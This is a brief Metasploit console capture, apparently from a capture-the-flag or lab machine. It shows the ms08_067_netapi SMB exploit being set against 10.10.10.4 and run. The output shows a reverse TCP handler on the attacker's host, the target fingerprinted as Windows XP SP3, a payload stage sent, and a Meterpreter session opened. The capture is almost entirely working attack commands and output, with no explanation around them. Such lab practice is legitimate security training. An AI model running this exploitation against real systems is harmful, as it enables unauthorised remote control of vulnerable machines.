 msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.4:1031) at 2020-05-03 07:58:5
6 -0400
meterpreter >